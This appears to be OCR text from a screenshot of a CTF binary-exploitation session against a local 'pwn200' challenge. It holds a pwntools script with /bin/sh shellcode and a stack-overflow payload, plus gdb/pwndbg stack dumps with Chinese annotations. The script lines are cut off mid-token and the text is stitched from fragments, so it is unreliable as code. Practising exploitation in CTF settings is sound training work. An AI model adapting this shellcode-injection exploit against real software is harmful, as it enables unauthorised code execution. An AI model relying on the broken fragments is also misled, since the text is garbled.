 2.py
from pwn import *
#context.log_level="debug"
p = process("./pwn200")
p.recv()
shellcode = "\x6a\x42\x58\xf
\x5e\x49\x89\xd0\x49\x89\xd2
p.send(shellcode + "a"*(48-l
rbp = u64(p.recvuntil("?\n")
print hex(rbp)
shellcode_addr = rbp - 0x50
ellcode_addr)
Text Editor
p.sendline("50")
p.recvuntil("money~")
payload = "A"*0x8 + "B"*0x10
p.sendline(payload)
gdb.attach(p)
p.interactive()
0x7ffccf812d10
0x7ffccf812cc0
[*] running in new
[-] Waiting for deb
race_scope)
[*] Switching to in
=======EASY HOTEL===
1. check in
2. check out
3. goodbye
your choice : $
[*] Interrupted
[*] Stopped process
pluto@pluto-virtual
[+] Starting local p
0x7ffe87547260
0x7ffe87547210
[*] running in new
[-] Waiting for deb
race_scope)
[*] Switching to in
0x7ffe875472f0: 0x00007f9f9a9f8168 0x00007f9f9a7e180b
pwndbg> x/10gx 0x602098
0x602098: 存放ptr 0x00000000025cf010 0x0000000000000000
0x6020a8: 0x0000000000000000 0x0000000000000000
0x6020b8: 0x0000000000000000 0x0000000000000000
0x6020c8: 0x0000000000000000 0x0000000000000000
0x6020d8: 0x0000000000000000 0x0000000000000000
pwndbg> x/50gx 0x7ffe87547190
0x7ffe87547190: 0x00007ffe875471e0 0x0000000000400a8c
0x7ffe875471a0: 0x4141414141414141 0x4242424242424242 输入的money
0x7ffe875471b0: 0x4242424242424242 0x00007f9f9a43de0a
0x7ffe875471c0: 0x0000000000000009 0x00000000004008b5
0x7ffe875471d0: 0x0000000000003035 0x00000000025cf010
0x7ffe875471e0: 0x00007ffe87547240 0x0000000000400b34
0x7ffe875471f0: 0x00007f9f9a7cb8e0 0x00007f9f9a9dc700
0x7ffe87547200: 0x0000000000000030 0x0000000000000032
0x7ffe87547210: 0x529948c4fe58426a 0x2f2f6e69622fbf48
0x7ffe87547220: 0xd089495e54576873 0x616161050fd28949
0x7ffe87547230: 0x6161616161616161 0x6161616161616161
第一个stack
0x7ffe87547240: 0x00007ffe87547260 0x0000000000400b59
0x7ffe87547250: 0x00007ffe87547348 0x0000000100000000
0x7ffe87547260: 0x0000000000400b60 0x00007f9f9a427840
0x7ffe87547270: 0x00007ffe87547348 0x00007ffe87547348
0x7ffe87547280: 0x000000019a5936c8 0x0000000000400b36
0x7ffe87547290: 0x0000000000000000 0x55f95c0bf51fe44c